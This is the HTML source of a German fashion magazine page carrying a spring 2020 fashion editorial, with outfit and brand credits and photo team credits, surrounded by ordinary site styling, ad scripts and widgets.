.widget_pages,.wf-loading  .widget_categories,.wf-loading  .widget_nav_menu,.wf-loading  .tagline,.wf-loading  .sub-title,.wf-loading  .entry-note,.wf-loading  .manual-excerpt,.wf-loading  .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,.wf-loading  .sc-dropcap,.wf-loading  .single-author-box .vcard,.wf-loading  .comment-author,.wf-loading  .comment-meta,.wf-loading  .comment-reply-link,.wf-loading  #respond label,.wf-loading  #wp-calendar tbody,.wf-loading  .latest-reviews .score-line i,.wf-loading  .score-box .total{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .main-menu .item-title a,.ie.wf-loading  .widget_pages,.ie.wf-loading  .widget_categories,.ie.wf-loading  .widget_nav_menu,.ie.wf-loading  .tagline,.ie.wf-loading  .sub-title,.ie.wf-loading  .entry-note,.ie.wf-loading  .manual-excerpt,.ie.wf-loading  .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,.ie.wf-loading  .sc-dropcap,.ie.wf-loading  .single-author-box .vcard,.ie.wf-loading  .comment-author,.ie.wf-loading  .comment-meta,.ie.wf-loading  .comment-reply-link,.ie.wf-loading  #respond label,.ie.wf-loading  #wp-calendar tbody,.ie.wf-loading  .latest-reviews .score-line i,.ie.wf-loading  .score-box .total{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:42px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title,.wf-loading  .classic-layout .entry-title{opacity: 0;}.ie.wf-loading .section-title,.ie.wf-loading  .classic-layout .entry-title{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title,.wf-loading  .media-post-item .entry-title{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title,.ie.wf-loading  .media-post-item .entry-title{visibility: hidden;}.page-title{font-size:52px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title{opacity: 0;}.ie.wf-loading .page-title{visibility: hidden;}body, p{font-family:Raleway;font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{opacity: 0;}.ie.wf-loading body,.ie.wf-loading  p{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:28px;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content,.wf-loading  .single .entry-content,.wf-loading  .home-section div.entry-summary{opacity: 0;}.ie.wf-loading .page .entry-content,.ie.wf-loading  .single .entry-content,.ie.wf-loading  .home-section div.entry-summary{visibility: hidden;}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#f39f5b;}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#f39f5b;}.widget_ti_most_commented span i:before{border-top-color:#f39f5b;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#f39f5b;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#ffe306;}.top-strip .social li a{color:#ffffff;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#f39f5b;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#f39f5b;}.main-menu-container{border-top:2px solid #f184b4;}.main-menu-container{border-bottom:2px solid #86b6e6;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#f39f5b;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#f39f5b;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#f39f5b;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#f39f5b;}.footer-sidebar, .footer-sidebar button, .footer-sidebar select, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#ffffff;}.footer-sidebar input, .footer-sidebar select, .footer-sidebar input[type="submit"]{border-color:#ffffff;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#ffffff;}.footer-sidebar .widget a{color:#f39f5b;}.footer-sidebar .widget a:hover{color:#585b61;}.footer-sidebar, .widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-24372 single-format-standard ltr single-style top-strip-fixed no-main-menu layout-full">

    <section class="no-print top-strip">

        
        <div class="wrapper clearfix">

            
<div class="search-form">
    <form method="get" id="searchform" action="https://blonde.de/" role="search">
        <input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
        <button type="submit">
            <i class="icomoon-search"></i>
        </button>
    </form>
    
    <div class="mobile-search-button"></div>
</div><ul class="social">
		<li><a href="#" class="icomoon-share social-share-link"></a>
			<ul><li><a href="https://www.facebook.com/BlondeMag/" class="icomoon-facebook" target="_blank"></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" class="icomoon-pinterest" target="_blank"></a></li><li><a href="http://blondemag.tumblr.com/" class="icomoon-tumblr" target="_blank"></a></li><li><a href="https://www.instagram.com/blondemagazine/" class="icomoon-instagram" target="_blank"></a></li>		</ul>
		</li>
	</ul>
                            <div class="top-strip-logo alignleft">
                    <a href="https://blonde.de">
                        <img src="https://blonde.de/wp-content/uploads/2018/07/logo_white_small.png" alt="BLONDE MAGAZINE - Das Magazin für Girls mit Haltung" width="205" height="50" />
                    </a><!-- Top Strip Logo -->
                </div>
            
            <nav class="secondary-menu"><ul id="menu-top-strip" class="menu"><li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19168"><a href="https://blonde.de/category/style">Style</a>
<ul class="sub-menu">
	<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="https://blonde.de/category/style/beauty">Beauty</a></li>
	<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="https://blonde.de/category/style/fashion">Fashion</a></li>
</ul>
</li>
<li id="menu-item-19166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19166"><a href="https://blonde.de/category/meinung">Meinung</a></li>
<li id="menu-item-19167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19167"><a href="https://blonde.de/category/storys">Storys</a></li>
<li id="menu-item-34014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34014"><a href="https://blonde.de/category/archiv/lifestyle">Lifestyle</a></li>
</ul></nav>
            <a href="#" id="mobile-menu-toggle" class="lines-button">
                <span class="lines"></span>
            </a>

        </div><!-- .wrapper -->

    </section><!-- .top-strip -->


    <section id="site">

                <div id="pageslide" class="mobilewhite"><!-- Sidebar in Mobile View --></div>

        <div class="site-content">

            <header id="masthead" role="banner" class="clearfix">

                                <div id="branding" class="anmtd">
                    <div class="wrapper">
                    
<div class="header header-banner">

    <div class="inner">
        
        <div class="inner-cell">

                            <a class="logo" href="https://blonde.de">
                <img src="https://blonde.de/wp-content/uploads/2018/07/logo_animiert_medium.gif" alt="BLONDE MAGAZINE - Das Magazin für Girls mit Haltung" width="328" height="80" />
                </a><!-- Logo -->
            
            
        </div>

        
        <div class="inner-cell">
            <div class="ad-block">      
                <script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>             </div>
        </div>

		     
	</div>
    
</div><!-- .header-banner -->                    </div><!-- .wrapper -->
                </div><!-- #branding -->
                
				
            </header><!-- #masthead -->
    <main id="content" class="clearfix anmtd" role="main">

    
        <div id="post-24372" class="post-24372 post type-post status-publish format-standard has-post-thumbnail hentry category-style tag-editorial tag-fotografie tag-fruehling tag-girlpower tag-girls tag-liebe tag-mode">

            
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://blonde.de/category/style" rel="category tag">Style</a></span><time class="entry-date published" datetime="2020-05-18T08:00:32+02:00">18. Mai 2020</time><time class="updated" datetime="2020-05-20T12:42:53+02:00">20. Mai 2020</time>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht</h1>
        </div>
                <span class="entry-author">
            <span class="written-by">von</span>
            <span class="author vcard">
                <a class="url fn n" href="https://blonde.de/author/blonde" rel="author">BLONDE MAGAZINE</a>
            </span>
        </span>
            </header>


            
                    <div class="entry-media full-width-media">
              
	
		<figure class="base-image">
        
            <img width="1170" height="835" src="https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-1170x835.jpg" class="attachment-big-size size-big-size wp-post-image" alt="leichte früunlingsmode" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-1170x835.jpg 1170w, https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-1024x731.jpg 1024w, https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-768x548.jpg 768w, https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-370x264.jpg 370w, https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-570x407.jpg 570w, https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-770x550.jpg 770w, https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-812x580.jpg 812w, https://blonde.de/wp-content/uploads/2020/03/header_soft-hair.jpg 1350w" sizes="(max-width: 1170px) 100vw, 1170px" />
            		</figure>

	        </div>
    
                
            <div class="wrapper">
                <div class="grids">
                    
                            <div class="grid-8 column-1">
            
                    
                    
                                   

                    
                    
            <div class="advertisement">

                <script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>
            </div><!-- .advertisment -->

                       

                    
                    
                    
                    
                    
                    <article class="clearfix single-box entry-content">        
                        <h5>Die Sonne scheint durch das geöffnete Fenster, ein lauer Wind weht, der erste Duft frischer Blüten steigt uns in die Nase. Verabschieden uns vom gefühlt ewig langen Winter. Wir fragen uns: Wann endlich kann ich Mantel, Mütze, Schal endlich ablegen, wann endlich zur leichteren Garderobe greifen?</h5>
<p><span id="more-24372"></span></p>
<p>Auch wenn es sich alles „normale“ – wie <strong>Mode</strong> – aktuell unnormal anfühlt, bleibt doch die Einsicht, dass sich <strong>Schönes</strong> anzuschauen die Stimmung hebt. Nun denn, ein paar „leichte“ Vorschläge für Euch.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24400" src="https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2.jpg" alt="frühlingsmode" width="1350" height="964" srcset="https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2.jpg 1350w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2-1024x731.jpg 1024w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2-768x548.jpg 768w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2-370x264.jpg 370w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2-570x407.jpg 570w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2-770x550.jpg 770w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2-1170x835.jpg 1170w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-2-812x580.jpg 812w" sizes="(max-width: 1350px) 100vw, 1350px" /></p>
<div class="page" title="Page 3">
<div class="layoutArea">
<pre class="column">Turtleneck von American Vintage, Kleid von &amp; other Stories</pre>
<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24397" src="https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe.gif" alt="sommer mode" width="1350" height="1800" /><span style="font-family: Consolas, Monaco, monospace;"><br />
Tasche von By Far via matchesfashion.com, Handschuhe Vintage, Slipdress von Rat &amp; Boa via matchesfashion.com, Jeans von 7 for all Mankind, Ankle Boots von Aeyde</span></p>
<p>&nbsp;</p>
</div>
</div>
<pre><img loading="lazy" class="aligncenter size-full wp-image-24398" src="https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-3.gif" alt="frühling mode" width="1350" height="1013" />
<span style="font-family: Consolas, Monaco, monospace;">Top von Calvin Klein, Tights von Wolford, Kleid von Lee Mathews via Matchesfashion.com</span></pre>
<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24412" src="https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7.jpg" alt="mode für den frühling" width="1279" height="1600" srcset="https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7.jpg 1279w, https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7-819x1024.jpg 819w, https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7-768x961.jpg 768w, https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7-370x463.jpg 370w, https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7-570x713.jpg 570w, https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7-770x963.jpg 770w, https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7-1170x1464.jpg 1170w, https://blonde.de/wp-content/uploads/2020/03/frühlings-mode-7-464x580.jpg 464w" sizes="(max-width: 1279px) 100vw, 1279px" /></p>
<div class="page" title="Page 3">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 5">
<div class="layoutArea">
<div class="column">
<pre>Lingerie von Allude Cashmere, Mantel von William Fan, Handschuhe Vinatge, Boots von &amp; other Stories, Ohrringe von Jane König</pre>
<p>&nbsp;</p>
<pre><img loading="lazy" class="aligncenter size-full wp-image-24401" src="https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5.jpg" alt="frühling kleidung" width="1350" height="1013" srcset="https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5.jpg 1350w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5-1024x768.jpg 1024w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5-768x576.jpg 768w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5-370x278.jpg 370w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5-570x428.jpg 570w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5-770x578.jpg 770w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5-1170x878.jpg 1170w, https://blonde.de/wp-content/uploads/2020/03/sommer-gaderobe-5-773x580.jpg 773w" sizes="(max-width: 1350px) 100vw, 1350px" />
links: Longsleeve von Envii &amp; Feja Wewer, Panties von Allude, Top von Brogger, Gürtel von Zara, Boots von &amp; other Stories
rechts: Tasche und Schuhe von Wandler</pre>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="page" title="Page 7">
<div class="layoutArea">
<div class="column">
<p><!--more--></p>
<pre>Credits Headerfoto links: Slipdress von Rat &amp; Boa via matchesfashion.com; rechts: Mantel von William Fan, Rock von Zara</pre>
</div>
</div>
</div>
<p style="text-align: center;"><em><br />
Fotos: <a href="https://www.instagram.com/studiolemme/?hl=en" target="_blank" rel="noopener noreferrer">Sebastian Lemme</a></em><br />
<em>Styling: <a href="https://www.instagram.com/ouraniamarmara/" target="_blank" rel="noopener noreferrer">Ourania Marmara</a></em><br />
<em>Haare &amp; Make-Up: <a href="https://www.instagram.com/patriciaheck.de/?hl=en" target="_blank" rel="noopener noreferrer">Patricia Heck</a></em><br />
<em>Model: Chiara @ <a href="https://www.instagram.com/iconic_mgmt/?hl=en" target="_blank" rel="noopener noreferrer">Iconic</a><br />
1st of light: Till Becker<br />
</em></p>
<p><em>Dieser Beitrag wurde ursprünglich am 28. März 2020 veröffentlicht. </em></p>
              
                    </article><!-- .entry-content -->
                    
                    
                    
            <div class="single-box advertisement">
                
                <script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>                
            </div><!-- .advertisment -->

                            
                    
                     
                    
                    
                    <div class="single-box single-tags"><div class="tag-box"><div class="written-by tag-box-title">Tags from the story</div><a href="https://blonde.de/tag/editorial" rel="tag">Editorial</a>, <a href="https://blonde.de/tag/fotografie" rel="tag">Fotografie</a>, <a href="https://blonde.de/tag/fruehling" rel="tag">frühling</a>, <a href="https://blonde.de/tag/girlpower" rel="tag">Girlpower</a>, <a href="https://blonde.de/tag/girls" rel="tag">girls</a>, <a href="https://blonde.de/tag/liebe" rel="tag">Liebe</a>, <a href="https://blonde.de/tag/mode" rel="tag">mode</a></div></div>                    
                    
                                        
                                        
                    <div class="clearfix single-box single-social ">
                    
                                                
                        
    <div class="social-sharing button-layout social-minimal-buttons" data-permalink="https://blonde.de/style/fruehling-mode-2020">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/style/fruehling-mode-2020&t=Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht" target="blank">
            <i class="icomoon-facebook"></i>
            <span class="share-label">Facebook</span>        </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/style/fruehling-mode-2020&text=Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht&tw_p=tweetbutton&url=https://blonde.de/style/fruehling-mode-2020" target="_blank">
            <i class="icomoon-twitter"></i>
            <span class="share-label">Twitter</span>        </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/style/fruehling-mode-2020&media=https://blonde.de/wp-content/uploads/2020/03/header_soft-hair.jpg&description=Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht" target="_blank">
            <i class="icomoon-pinterest"></i>
            <span class="share-label">Pinterest</span>        </a>

        
        <div class="share-item share-more">

            <span class="share-plus"></span>

            <div class="share-more-items">
                <a class="share-gplus" href="https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://blonde.de/style/fruehling-mode-2020" target="_blank">
                    <span class="share-label">Google +</span>
                </a>

                <a class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://blonde.de/style/fruehling-mode-2020&amp;title=Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht&amp;source=BLONDE MAGAZINE" target="_blank">
                    <span class="share-label">LinkedIn</span>
                </a>

                <a class="share-mail" href="mailto:?subject=Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht&body=https://blonde.de/style/fruehling-mode-2020">
                    <span class="share-label">Email</span>
                </a>
            </div>

        </div>

        
    </div><!-- social-sharing -->

                    </div>
                    
                                        

                    
<div class="single-box author-box single-author-box">

    <div class="author-avatar">
        <div class="inner">
            <a href="https://blonde.de/author/blonde">
                <img alt='BLONDE MAGAZINE' src='https://secure.gravatar.com/avatar/c2a52d656c8f04decfd9664b1ee62da6?s=100&#038;d=blank&#038;r=r' srcset='https://secure.gravatar.com/avatar/c2a52d656c8f04decfd9664b1ee62da6?s=200&#038;d=blank&#038;r=r 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>            </a>
        </div>
    </div><!-- .author-avatar -->

    <div class="author-info">

        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="https://blonde.de/author/blonde" rel="author">
                BLONDE MAGAZINE            </a>
        </span>

                <div class="icon-container">
                                                                                                                                                                                                                        </div>
        
    </div><!-- .info -->

    
    <div class="author-posts">

        <span class="written-by">
            Mehr von BLONDE MAGAZINE        </span>

        
            <div class="item">
                <div class="entry-details">
                    <header class="entry-header">
                        <h4 class="entry-title">
                            <a href="https://blonde.de/style/fashion/editorial-red-minimalism">Editorial: Red Minimalism</a>
                        </h4>
                    </header>
                    <div class="entry-summary">
                        Rot in seiner ruhigsten Form: minimalistisch, präzise und voller innerer Stärke. Red...                    </div>
                    <a class="read-more-link" href="https://blonde.de/style/fashion/editorial-red-minimalism">Read More</a>
                </div>
            </div>

            
            
        
    </div><!--.author-posts-->

</div><!-- .author-box -->                    

                    

<div class="single-box related-posts">

    <h3 class="title single-box-title">
        das könnte dir auch gefallen    </h3>

    <div class="grids entries carousel">

    
        <div class="item">
            <figure class="entry-image">
                <a href="https://blonde.de/style/acsendancy-eine-fotostrecke-ueber-macht-und-manipulation-innerhalb-der-modewelt">
                    <img width="270" height="180" src="https://blonde.de/wp-content/uploads/2024/12/BLONDE-Header-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Editorial" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2024/12/BLONDE-Header-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2024/12/BLONDE-Header-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2024/12/BLONDE-Header-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">17. Dezember 2024</time>
                    </div>
                    <h4>
                        <a href="https://blonde.de/style/acsendancy-eine-fotostrecke-ueber-macht-und-manipulation-innerhalb-der-modewelt">„Acsendancy“: Eine Fotostrecke über Macht und Manipulation innerhalb der Modewelt</a>
                    </h4>
                </header>
            </div>
        </div>

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://blonde.de/storys/boxtraining-mode-label-sample-cm-grand-bassin">
                    <img width="270" height="180" src="https://blonde.de/wp-content/uploads/2021/02/boxtraining-sample-cm-1-270x180.gif" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2021/02/boxtraining-sample-cm-1-270x180.gif 270w, https://blonde.de/wp-content/uploads/2021/02/boxtraining-sample-cm-1-370x247.gif 370w, https://blonde.de/wp-content/uploads/2021/02/boxtraining-sample-cm-1-570x381.gif 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">18. Februar 2021</time>
                    </div>
                    <h4>
                        <a href="https://blonde.de/storys/boxtraining-mode-label-sample-cm-grand-bassin">Wenn aus Boxtraining Mode wird: Diese Designs geben einen Einblick</a>
                    </h4>
                </header>
            </div>
        </div>

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://blonde.de/style/die-10-besten-wellness-und-beauty-adventskalender-2024">
                    <img width="270" height="180" src="https://blonde.de/wp-content/uploads/2024/11/BLONDE-Header-1-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Adventskalender von Charlotte Tilbury 2024" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2024/11/BLONDE-Header-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2024/11/BLONDE-Header-1-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2024/11/BLONDE-Header-1-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">7. November 2024</time>
                    </div>
                    <h4>
                        <a href="https://blonde.de/style/die-10-besten-wellness-und-beauty-adventskalender-2024">Die 10 besten Wellness- und Beauty-Adventskalender 2024</a>
                    </h4>
                </header>
            </div>
        </div>

        
        
    
    </div><!--.carousel-->

</div><!-- .single-box .related-posts -->                    
                    
                        <nav class="single-box clearfix nav-single">
                <div class="nav-previous">
            <a href="https://blonde.de/storys/kindheit-in-der-ddr-geteiltes-glueck" rel="prev"><i class="icomoon-chevron-left"></i><span class="nav-title">Previous article</span>Das geteilte Glück: Über meine Kindheit in der DDR</a>        </div>
        
                <div class="nav-next">
            <a href="https://blonde.de/style/outofuse-berlin-vintage-mode-sissi-pohle" rel="next"><i class="icomoon-chevron-right"></i><span class="nav-title">Next article</span>Mit der Ästhetik von Zeitreisenden sammeln sie Vintage Mode: Sissi &#038; Pat von outofuseberlin</a>        </div>
            </nav><!-- .nav-single -->

                    

                    
<div id="comments" class="single-box comments-area">

	
	
</div><!-- #comments -->        

                    
                                    
                    </div><!-- .grid-8 -->
                    
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="ti-about-site-2" class="widget widget_ti-about-site"><h3>Follow Us</h3><ul class="social social-center clearfix"><li><a href="https://www.facebook.com/BlondeMag/" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" aria-hidden="true" class="icomoon-pinterest" ></a></li><li><a href="http://blondemag.tumblr.com/" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="https://www.instagram.com/blondemagazine/" aria-hidden="true" class="icomoon-instagram" ></a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>Instagram</h3><div class="textwidget custom-html-widget"><div id="sb_instagram" class="sbi sbi_disable_mobile sbi_fixed_height  sbi_col_3" style="width:100%; height:100%; background-color: #ffffff; " data-id="254484727" data-num="9" data-res="auto" data-cols="3" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;,&quot;feedID&quot;: &quot;254484727&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;&quot;,&quot;mid&quot;: &quot;M2E4MWE5Zg==&quot;, &quot;disablecache&quot;: &quot;false&quot;, &quot;sbiCacheExists&quot;: &quot;true&quot;,&quot;callback&quot;: &quot;Mzk1M2E1YzljYTRjN.DUwNWE0MDIwYWFhZTY0OGM5YjA=&quot;, &quot;sbiHeaderCache&quot;: &quot;true&quot;}'><div class="sb_instagram_header" style="padding: 0px; padding-bottom: 0;"></div><div id="sbi_images"><div class="sbi_loader"></div></div><div id="sbi_load" class="sbi_hidden" style="padding-top: 5px"><a class="sbi_load_btn" href="javascript:void(0);" style="display: none; "><span class="sbi_btn_text">Mehr anzeigen...</span><span class="sbi_loader sbi_hidden"></span></a><span class="sbi_follow_btn"><a href="https://www.instagram.com/" style="" target="_blank" rel="noopener"><i class="fa fab fa-instagram"></i>Follow Us!</a></span></div></div><script type="text/javascript">var sb_instagram_js_options = {"sb_instagram_at":"", "font_method":"svg"};</script><script type='text/javascript' src='https://blonde.de/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.12.1'></script></div></div><div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Aktuelle Ausgabe</h3><div class=" social-center"><p><a href="https://blonde.de/magazin"><img src="https://blonde.de/wp-content/uploads/2024/09/BLONDE-Cover-GIF.gif"Blonde-Magazin" width="300"></a><br />
</a></p>
<p class="about-sidebar" style="text-align: justify;">Das BLONDE Magazin erscheint einmal im Jahr, gefüllt mit Reportagen, Interviews, Modestrecken und News aus den Bereichen Fashion, Culture, Beauty und Movement. Die aktuelle Ausgabe ist ab sofort im Handel erhältlich.</p>
<style>
.issue:hover {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
</style>
<table id="magazin-menu" style="width:100%">
<tr>
<th><a target="_blank" class="issue" style="font-family: Oswald;
